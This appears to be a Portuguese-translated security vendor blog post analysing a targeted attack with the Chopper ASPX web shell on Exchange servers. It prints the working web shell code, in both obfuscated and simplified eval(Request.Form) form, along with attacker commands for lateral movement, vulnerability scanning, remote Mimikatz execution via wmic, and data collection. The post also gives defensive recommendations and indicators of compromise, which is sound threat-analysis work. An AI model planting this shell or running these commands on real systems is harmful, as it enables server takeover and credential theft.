Shell da web Chopper ASPX é usado em ataques direcionados

Os shells da Web, em sua simplicidade e objetividade, são altamente potentes quando se trata de sistemas e ambientes comprometedores. Esses trechos de código malicioso podem ser difíceis de escrever em ASP, PHP e JSP ou em qualquer script que execute um comando do sistema com um parâmetro que pode passar pela web.

Os shells da Web podem ser incorporados em servidores da Web e podem ser usados por agentes mal-intencionados para iniciar código arbitrário. Em apenas 15 bytes, os shells da web podem permitir a administração remota de uma máquina ou sistema infectado. Ameaças como essa podem ser difíceis de detectar, mesmo com várias camadas de segurança – especialmente se não estiverem consolidadas.

Neste blog, vamos dissecar um ataque direcionado que fez uso do shell da web Chopper ASPX (detectado pela Trend Micro como Backdoor.ASP.WEBSHELL.UWMANA).

Análise técnica

Acesso inicial

Com base em nossa investigação, o shell da web Chopper é descartado por meio de um token do sistema, potencialmente por meio de uma vulnerabilidade do Microsoft Exchange Server. Uma vulnerabilidade notável no Microsoft Exchange Server é o CVE-2020-0688 , um bug de execução remota de código. A Microsoft lançou um patch para essa vulnerabilidade em fevereiro de 2020. No entanto, os agentes mal-intencionados por trás desse ataque colocam o shell da web do Chopper na pasta do diretório da web para estabelecer a persistência. Por meio do arquivo ASPX, os agentes mal-intencionados podem estabelecer uma posição segura nos servidores Outlook Web App (OWA) públicos afetados e enviar comandos remotos por meio deles.

Outlook Web App (Web Directory) – D: \ Arquivos de programas \ Microsoft \ Exchange Server \ V15 \ FrontEnd \ HttpProxy \ owa \ auth \ 15.1.2044 \ scripts \ premium \ premium.aspx



O ataque apresenta o seguinte script:

<% @ Page Language = “Jscript” Debug = true%>

<%

var a = System.Text.Encoding.GetEncoding (65001) .GetString (System.Convert.FromBase64String (“UmVxdWVzdC5Gb3JtWyJjb21tYW5kIl0 =”));

var b = System.Text.Encoding.GetEncoding (65001) .GetString (System.Convert.FromBase64String (“dW5zYWZl”));

var c = eval (a, b);

eval (c, b);

%>

Quando simplificado, o script malicioso fica assim, com o eval sendo o executor e o Request.Form adquirindo o parâmetro a ser executado:

<% @ Page Language = “Jscript”%> <% eval ( Request.Form [“Command”], “unsafe”);%>

Observamos que, em alguns casos, os agentes mal-intencionados inserem este pequeno script para evitar a detecção:

Verificação da atividade do usuário



Assim que o Chopper infectar um sistema com sucesso, o agente malicioso emitirá um comando query user ( quser ) na tentativa de identificar o usuário principal ou aqueles que estão atualmente logados como usuários no sistema. Com base em nossa observação, o comando quser foi usado rotineiramente durante o ataque para determinar sessões remotas ativas.

Técnica de desofuscação

Para implantar suas ferramentas, ele usa o comando expandpara extrair arquivos de pacote descartados no sistema.

expanda {nome do arquivo} .ex_ {nome do arquivo} .dat

expanda {nome do arquivo} .ex_ {nome do arquivo} .exe

Vimos uma diferença notável com este ataque em comparação com outros ataques Chopper – seu uso da extensão de arquivo .dat, que é comumente usada para fins de armazenamento de dados, como em um ntuser.dat do perfil do usuário. Neste ataque de Chopper específico, os arquivos .dat são usados como executáveis.

Movimento lateral

Ele continuou copiando o shell da web do Chopper em pastas compartilhadas acessíveis em outros hosts para obter acesso.

copiar premium.aspx “\\ {hostname} \ d $ \ Arquivos de programas \ Microsoft \ Exchange Server \ V15 \ FrontEnd \ HttpProxy \ owa \ auth \ 15.1.2044 \ scripts \ premium

Ele também verifica vulnerabilidades na rede usando uma ferramenta instalada, Hacktool.Win32.CATLIKE.A , e um cURL legítimo, C: \ temp \ curl.dat.

Ele verifica especificamente vulnerabilidades relacionadas ao servidor da web e falhas de senha em aplicativos Apache Tomcat, Citrix e phpMyAdmin.

| Aplicação / Porta | Comando |

| Oracle WebLogic | curl.dat -v -H ‘Content-Type: text / xml; charset = UTF-8’ http: // {endereço ip \]: 7001 / wls-wsat / CoordinatorPortType |

| Console Oracle | curl.dat -vv http: // {endereço ip}: 7001 / console / j_security_check -d j_username = {username} & j_password = {password} & submit = Login “ |

| PHPMyAdmin | curl.dat -vv –connect-timeout 2 {endereço ip} / phpmyadmin |

| Apache Tomcat | s.dat -u http: // {endereço IP}: 8080 / manager / html |

| Portas700190955556 8080 | s.dat -i 10.217.229.189 -p {portas} |

Tabela 1. Comandos usados para varrer vulnerabilidades relacionadas ao servidor da web e senhas em determinados aplicativos e portas

Vimos que esse ataque também usa o utilitário de linha de comando WMI ( wmic ) para executar a execução remota de processos em outros endpoints infectados.







Execução de comandos arbitrários via id de sessão

A exploração bem-sucedida do CVE-2020-0688 dá ao Chopper acesso aos privilégios do sistema. Em um dos endpoints, ele irá derrubar e executar o Trojan.Win32.PRIVESC.A . Este trojan precisa ser executado sob um usuário com SeTcbPrivilege . Ele permite que um invasor veja todas as sessões do Windows e pode executar comandos arbitrários na sessão por meio do id de sessão.

Descoberta

Para sua descoberta, ele usa ferramentas típicas de linha de comando do Windows, como nltest , ping , whoami , netstat , net , nslookup , hostname e tasklist , que são comumente usados em outros ataques. Além disso, uma ferramenta de domínio JoeWare disponível publicamente chamada LG.exe , que é bastante popular entre invasores e administradores de domínio, foi instalada e usada no ataque.

Acesso de credencial

Para obter as credenciais do usuário, os invasores usaram o HackTool.MSIL.Mimikatz.AF, uma versão modificada do aplicativo de código-fonte aberto Mimikatz, usando os seguintes parâmetros: x, xxx, xxxx, xxxasd .

wmic / node: {ip address} process call create “cmd.exe / c c: \ users \ mpBD6D42.dat xxxasd -pass> c: \ users \ 23.txt

Coleção

Os invasores usam wevtutil.exe para consultar eventos relacionados à segurança de um nome de usuário de destino e exportá-lo como um arquivo q.txt. Para empacotar credenciais roubadas e outros logs, ele usa o comando makecab em vez de um aplicativo de terceiros, como rar.exe .

· Makecab a.txt> 111

· Makecab aaa2.txt> 1

O invasor usa componentes ou aplicativos de segurança instalados como nomes de arquivos para se esconder à vista de todos.

· C: \ Arquivos de programas \ Trend Micro \ ams p.dat

· C: \ Oracle \ Oracle.dat

· C: \ Arquivos de programas \ McAfee \ MacAfee.dat

Essas atividades suspeitas foram detectadas por meio de nossa solução XDR, que nos ajudou a monitorar técnicas de ataque observáveis e forneceu alertas de segurança críticos, incluindo execução anômala de extensão de arquivo, execução remota por meio de ferramentas do sistema, atividades relacionadas ao shell da web e possíveis ataques de exploração.

Recomendações de segurança

Os shells da Web podem ser incorporados aos sistemas por meio de lacunas de segurança, como vulnerabilidades. Os invasores trabalharão para identificar aplicativos vulneráveis usados em sistemas para explorá-los e instalar shells da web para execução remota de código ou exfiltração de dados.

Fornecemos algumas recomendações de segurança para garantir que as empresas e organizações possam se defender contra ataques de shell da web:

- Atualize seus sistemas e aplicativos. Certifique-se de que os patches de vulnerabilidade adequados sejam aplicados para aplicativos voltados ao público, como Apache Tomcat, Oracle Web Logic Server, Microsoft Exchange Server e PHPMyAdmin.

- Implemente senhas fortes. Não use a mesma senha para vários aplicativos ou sites. Use a autenticação multifator sempre que possível e atualize-a regularmente.

- Verifique se há chaves estáticas no arquivo web.config do IIS. Conforme observado em CVE-2020-0688 , o uso de chaves estáticas – ao contrário de chaves geradas aleatoriamente – pode permitir que um invasor execute código arbitrário enganando o servidor para desserializar os dados do ViewState.

As empresas e organizações devem ter proteção, detecção, prevenção e remediação abrangentes e eficientes com base em alertas em tempo real e de maior confiança para proteger dados e operações críticas de ataques e ameaças sofisticadas. Uma visão consolidada de todos os sensores de segurança fornece uma visão de painel único que promoverá investigação e resposta rápidas e completas.

Soluções Trend Micro

A solução XDR abrangente da Trend Micro aplica a análise especializada mais eficaz aos conjuntos de dados profundos coletados das soluções da Trend Micro em toda a empresa – incluindo e-mail, terminais, servidores, cargas de trabalho em nuvem e redes – fazendo conexões mais rápidas para identificar e interromper ataques. Poderosa inteligência artificial (AI) e análises de segurança especializadas correlacionam dados de ambientes de clientes e a inteligência global de ameaças da Trend Micro para fornecer menos alertas de alta fidelidade, levando a uma detecção melhor e precoce. Um console com uma fonte de alertas priorizados e otimizados com suporte de investigação guiada simplifica as etapas necessárias para compreender totalmente o caminho do ataque e o impacto na organização.

Indicadores de compromisso

| Nome do arquivo | Caminho | SHA-256 | Detecção | Notas |

| ss.exe | C: \ temp \ | ee63b49aca1495a170ea7273316385b606f3fd2df1e48e9f4de0f241d98bd055 | HackTool.Win32.CATLIKE.A | Vulnerability Scanner |

| LG.exe | C: \ temp \ C: \ hp \ | 5099264b16208d88c9bca960751f5e3de7a5420986fa0d7e2b2a6b16af3909e9 | HackTool.Win32.JoeWare.A. | Ferramenta de manipulação de grupo local JoeWare |

| LG.dat | C: \ hp \ | 5099264b16208d88c9bca960751f5e3de7a5420986fa0d7e2b2a6b16af3909e9 | HackTool.Win32.JoeWare.A. | Ferramenta de manipulação de grupo local JoeWare |

| mpBD6D42.dat | C: \ Usuários C: \ Perflogs C: \ hp C: \ temp | e9be71848d1faa0c41db4c6a1e901747d98fb0b3cca027f8be85ea5e339b75e3 | HackTool.MSIL.Mimikatz.AF | Mimikatz |

Fonte: https://www.trendmicro.com/